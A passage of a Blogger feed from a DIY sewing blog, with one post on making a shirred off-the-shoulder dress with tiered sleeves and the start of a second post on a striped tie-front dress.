href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcl7Jp9apoowrzUUGvR2Q3Rf6XmqvxsSDrDb2DeuWDcaoQqQquXlPEdW08RqIPyQCRo2ipnkgN_sHrF9JU37mC8IoPuEXES2xZQqUkoPQHyDwrJBsn7qxQ9sf7VVK2nd_JiyhmFg\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcl7Jp9apoowrzUUGvR2Q3Rf6XmqvxsSDrDb2DeuWDcaoQqQquXlPEdW08RqIPyQCRo2ipnkgN_sHrF9JU37mC8IoPuEXES2xZQqUkoPQHyDwrJBsn7qxQ9sf7VVK2nd_JiyhmFg\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25288%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EI wanted to make her something girly, cute, youthful and perfect for these last summer days.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ48yUWl6A1U_ztNsOT5GS4p6ONX787mxpuwlA3ERiBTFN1NqwKELplMJt0VBqYqnA_0dqiykHYEC39XlhYkGc5Wh27HQLGNmi5pYkUlvGgKulxlzPhO7Hy9Z5cjebeAVdYjtYgw\/s1600\/Caroline+Constas+Dress.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1380\" data-original-width=\"920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ48yUWl6A1U_ztNsOT5GS4p6ONX787mxpuwlA3ERiBTFN1NqwKELplMJt0VBqYqnA_0dqiykHYEC39XlhYkGc5Wh27HQLGNmi5pYkUlvGgKulxlzPhO7Hy9Z5cjebeAVdYjtYgw\/s1600\/Caroline+Constas+Dress.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EI was inspired by this \u003Cb\u003E\u003Ca href=\"https:\/\/www.net-a-porter.com\/us\/en\/product\/807858\/caroline_constas\/apollonia-off-the-shoulder-smocked-striped-cotton-poplin-mini-dress\" target=\"_blank\"\u003ECaroline Constas Apollonia Dress\u003C\/a\u003E\u003C\/b\u003E which retails for $495.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVq3-MAwjRBdmn7Qda-xfYsCQNdD09ZMy2Qmd6av3UDn9y8KIArnC2RyK4AhM-jZFnPZexUUijujb3OWhK2OxgD7H59gix7C9zXmnlitL_1x4CGVyup8IQBBzv8puUSQ03rVhotQ\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25285%2529.jpg\" imageanchor=\"1\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVq3-MAwjRBdmn7Qda-xfYsCQNdD09ZMy2Qmd6av3UDn9y8KIArnC2RyK4AhM-jZFnPZexUUijujb3OWhK2OxgD7H59gix7C9zXmnlitL_1x4CGVyup8IQBBzv8puUSQ03rVhotQ\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25285%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EFor this dress, I used \u003Cb\u003E\u003Ca href=\"https:\/\/mccallpattern.mccall.com\/m7563\" target=\"_blank\"\u003EMcCall's 7563\u003C\/a\u003E\u003C\/b\u003E as my base pattern. I only needed 2 pattern pieces, the front\/back and the sleeve of view D. Shirring creates stretch, which creates shrinkage. So you pattern should be 1.5 times your normal size. For example, Mikaela has a bust size of 34\". So the pattern's bust size should be 51\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTAFa0G9k7Q5BidCsmkWdAIuQDBIX1yoUj8Y1s-aT8qUjXGVDf1P3UNtAOfhx3aQgP7bU-Syae4SFU_A2PeF4EsoGl0b0DgFKgG4Mx34TeE9rBRTEWLQKIDIxq2YNnUXlkxHD1_A\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%252812%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTAFa0G9k7Q5BidCsmkWdAIuQDBIX1yoUj8Y1s-aT8qUjXGVDf1P3UNtAOfhx3aQgP7bU-Syae4SFU_A2PeF4EsoGl0b0DgFKgG4Mx34TeE9rBRTEWLQKIDIxq2YNnUXlkxHD1_A\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%252812%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EI found that 20 rows of stitching was enough to cover the bust area for an empire waist. If you're smaller than her, maybe 15 rows and if you're larger 25 (or more).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3FuhIwLT0rdbq2ef6w1wbXeItJz44zBOQsHBSK-ESjtOfBQh17yEbR6q2QwodNC569-iZIYaEl2Pl_I3HxJfKjKZBRzqed0gu6YgnRkppK2MdtCHDag6-a2tgEbQ_cn5cKvc_Q\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25287%2529.jpg\" imageanchor=\"1\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3FuhIwLT0rdbq2ef6w1wbXeItJz44zBOQsHBSK-ESjtOfBQh17yEbR6q2QwodNC569-iZIYaEl2Pl_I3HxJfKjKZBRzqed0gu6YgnRkppK2MdtCHDag6-a2tgEbQ_cn5cKvc_Q\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25287%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EI created 20 rows of stitching also for the sleeves.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhseusHkdu5e6959H0Zz0VR91QJAuL05oqdHbyX-lAq9vzMgjZeu-2Yqm3zmV1mgVdE4RM2GYabB-0047yt2FMxDJuxb7E-ouj-XAIy2M_lHhRGVZrEM13VF5xNTHfTwFHCR25u4g\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%252810%2529.jpg\" imageanchor=\"1\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhseusHkdu5e6959H0Zz0VR91QJAuL05oqdHbyX-lAq9vzMgjZeu-2Yqm3zmV1mgVdE4RM2GYabB-0047yt2FMxDJuxb7E-ouj-XAIy2M_lHhRGVZrEM13VF5xNTHfTwFHCR25u4g\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%252810%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EI also modified the sleeve by created a tiered effect and finishing with a minuscule narrow hem, using my \u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.bernina.com\/en-US\/Products-US\/BERNINA-products\/Accessories\/Presser-feet\/Hems-and-topstitching\/Narrow-straight-stitch-hemmer-62-2mm?utm_source=weallsew\u0026amp;utm_medium=social\u0026amp;utm_campaign=post_shirring_with_elastic_thread\" style=\"background-color: white; box-sizing: inherit;\" target=\"_blank\"\u003EBERNINA Narrow Straight Stitch Hemmer #62\u003C\/a\u003E\u003Cspan style=\"background-color: white;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIGuFi7OXoZtKoaOJxFCvE9uiadGkP0PzWtDKT0lGWfg4jh57YTeNG2BIu5Nn5tzkeFLsko-PDWqGenJY4U010o7o98KaK8CjYOOm8EJORoPJf3Z96BwJ7sPVUV1DGq-kHh1nX7g\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1256\" data-original-width=\"943\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIGuFi7OXoZtKoaOJxFCvE9uiadGkP0PzWtDKT0lGWfg4jh57YTeNG2BIu5Nn5tzkeFLsko-PDWqGenJY4U010o7o98KaK8CjYOOm8EJORoPJf3Z96BwJ7sPVUV1DGq-kHh1nX7g\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25286%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EI love the way the sleeves turned out.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUflwufomPWpzTkrIXRXRpwgsRqEBdjqOD5jXZ7GohSX09sGUuNU2LJ2q3iWEkTUAyW2KzPPLbRe8OU2BdYktYSzTwBeWkjC9pxWWzoCTeDLZ6lNAx3w9Qvw8rHWvesS297FzPCA\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUflwufomPWpzTkrIXRXRpwgsRqEBdjqOD5jXZ7GohSX09sGUuNU2LJ2q3iWEkTUAyW2KzPPLbRe8OU2BdYktYSzTwBeWkjC9pxWWzoCTeDLZ6lNAx3w9Qvw8rHWvesS297FzPCA\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25282%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EI finished the neckline simply by serging.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjETEhqvuGlMhvQuXnRdYAKaBEQ7ZVktwLFpRI5e73KUMoZmtLojUYAV8PbmFxEEN1KRc22z_KHC9KPXwb9L1zOMQZItcGRiwymMfP446SXKcwZB6SqmM_Vt0DE7_mh5FMkqMVcKA\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjETEhqvuGlMhvQuXnRdYAKaBEQ7ZVktwLFpRI5e73KUMoZmtLojUYAV8PbmFxEEN1KRc22z_KHC9KPXwb9L1zOMQZItcGRiwymMfP446SXKcwZB6SqmM_Vt0DE7_mh5FMkqMVcKA\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EAnd hemmed the dress with a 5\/8\" hem.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjCSx4BYLPltg4DPoLlMZSu4GAtGZZI3dVeuzJqhZs_WduV7i254Xr7qMJuvqoWJjkHTmy-XSe2zY52FwrFnK9VjeTNLu78hELzG-dOJNLWttSVbhHZAshvCGlleGB86NSJV4Rlg\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjCSx4BYLPltg4DPoLlMZSu4GAtGZZI3dVeuzJqhZs_WduV7i254Xr7qMJuvqoWJjkHTmy-XSe2zY52FwrFnK9VjeTNLu78hELzG-dOJNLWttSVbhHZAshvCGlleGB86NSJV4Rlg\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25284%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EThe fabric is \u003Cb\u003E\u003Ca href=\"http:\/\/www.joann.com\/sew-classics-into-spring-seersucker-cotton-fabric\/xprd893123.html#q=seersucker\u0026amp;start=1\" target=\"_blank\"\u003ECotton Seersucker\u003C\/a\u003E\u003C\/b\u003E from Joann Fabrics.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhPYkoxc7WTYWXbL9h4OO0VZnC4BKdMN0fFFtC5wZ1RWgyzEM7FDfwzOgWjC5M5PtmR-wIzkQM9fqF73Zk3dJCBOlu8WR804MhXYPjM8uOBe-vTDuzfQFUys5nWkfHMvrGlSpyng\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%252813%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhPYkoxc7WTYWXbL9h4OO0VZnC4BKdMN0fFFtC5wZ1RWgyzEM7FDfwzOgWjC5M5PtmR-wIzkQM9fqF73Zk3dJCBOlu8WR804MhXYPjM8uOBe-vTDuzfQFUys5nWkfHMvrGlSpyng\/s1600\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%252813%2529.jpg\" title=\"Off-The-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003EThis was such a fulfilling unselfish-sewing project, because she is so in love with this dress!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Cspan style=\"font-size: large;\"\u003EI've written a \u003Cb\u003E\u003Ca href=\"https:\/\/weallsew.com\/create-shirring-elastic-thread\/\" target=\"_blank\"\u003EHow to Create Shirring with Elastic Thread Tutorial\u003C\/a\u003E\u003C\/b\u003E on BERNINA's We All Sew Blog. Go see how to do it!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/862067532978420772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/08\/off-shoulder-shirred-dress-with-tiered.html#comment-form","title":"47 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/862067532978420772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/862067532978420772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/08\/off-shoulder-shirred-dress-with-tiered.html","title":"Off-the-Shoulder Shirred Dress with Tiered Bell Sleeves + Tutorial!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6H-CYdeDoJojaSaoBq0flk9RSleCsqSbHIGnb4iuoMyfplqbBo8hTS-d4ji4OYzH70tjUSRDClaPlZYZ5uYzh5m5Yd5vYuzkbDbu_J1llTeiM_EwK2kESwzvv8Uzn_jCUFANYlg\/s72-c\/Off-the-Shoulder+Shirred+Dress+with+Tiered+Bell+Sleeves+Tutorial+-+Erica+Bunker+DIY+Style+%25289%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"47"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6644825308755878683"},"published":{"$t":"2017-07-04T07:00:00.000-05:00"},"updated":{"$t":"2017-07-12T14:52:46.070-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bold prints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"halter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"halter dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 5381"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Midi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"midi dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2017 Trends"}],"title":{"type":"text","$t":"DIY Tie-Front Striped Dress for the 4th of July!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCXMKfPkOxgxa_wcVytsRZv-uWwyyxN6s62dalJGMgvbko7XPeL44_HYWfOAnX_o-JZcZzp12AYx2aRJtg_VE3dfJGJLl0VukOFPT_nyii0Ltjlqv7wKp7-A35NJU7_ePHRkC_aQ\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Tie Front Dress\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCXMKfPkOxgxa_wcVytsRZv-uWwyyxN6s62dalJGMgvbko7XPeL44_HYWfOAnX_o-JZcZzp12AYx2aRJtg_VE3dfJGJLl0VukOFPT_nyii0Ltjlqv7wKp7-A35NJU7_ePHRkC_aQ\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-1.jpg\" title=\"DIY Tie Front Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy idea of a perfect 4th of July dress is bright, colorful, cool, comfy and cute. Which brings me to this dress.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF63n-YAIg-k4uQ-0VC16vKikG7IXFC3mgz-R-QJwLtZJ1QccUO3W0Vp2XWLThncADDYvPHWkCaKyXD34MFgnNjd0rGXeXJpx8Y0AJCh3Y-3VlXqmdB2mx_iUa6xCxkgn5QgtIRQ\/s1600\/Mara+Hoffman.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1380\" data-original-width=\"920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF63n-YAIg-k4uQ-0VC16vKikG7IXFC3mgz-R-QJwLtZJ1QccUO3W0Vp2XWLThncADDYvPHWkCaKyXD34MFgnNjd0rGXeXJpx8Y0AJCh3Y-3VlXqmdB2mx_iUa6xCxkgn5QgtIRQ\/s1600\/Mara+Hoffman.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy dress is inspired by this Mara Hoffman dress that retails for $425.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_BqAyUPOL94J2z8CEq79tnRpI3djMWolMAdkYCicMOWDBOTAXSx_OlvLgaO1YokxuOlJ1QnXIpJqkBPH_Hc2BZUbdAPZa_cBgNocYPiA1wdc83_lFCk1ZE0vk3rccfNcohF1QnQ\/s1600\/IMG_4638.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Tie Front Dress\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_BqAyUPOL94J2z8CEq79tnRpI3djMWolMAdkYCicMOWDBOTAXSx_OlvLgaO1YokxuOlJ1QnXIpJqkBPH_Hc2BZUbdAPZa_cBgNocYPiA1wdc83_lFCk1ZE0vk3rccfNcohF1QnQ\/s1600\/IMG_4638.PNG\" title=\"DIY Tie Front Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy dress started with the fabric. I lucked up and found a fabric that was very similar to the one used in my inspiration dress to give me a real \u003Ci\u003E\"See It! Sew It! Style It!\"\u003C\/i\u003E moment. It's this \u003Ca href=\"https:\/\/www.moodfabrics.com\/sky-blue-sunshine-white-pink-multicolor-bold-stripes-cotton-woven-fc12812\" target=\"_blank\"\u003Emulticolored bold striped cotton from Mood Fabrics.com\u003C\/a\u003E. Unfortunately, this fabric is so amazing that it's sold out. The good ones always sell fast.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbPSnDug9F9nFXV7z7sTtUNh3S9gxc1ymdnwzdXyilgoByjgc-z1EQgMhmrOcWMsodqfEE7UHKuvY7OHlvsOPLRa2EkN2KdKFQbwTPB2YjL2t1hyoKRiTsR7VfvJSdd-X6jQC98w\/s1600\/IMG_4639.JPG\" imageanchor=\"1\" 